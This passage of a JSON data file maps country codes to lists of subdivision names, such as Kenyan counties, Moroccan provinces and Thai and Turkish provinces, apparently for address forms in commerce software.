County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Iband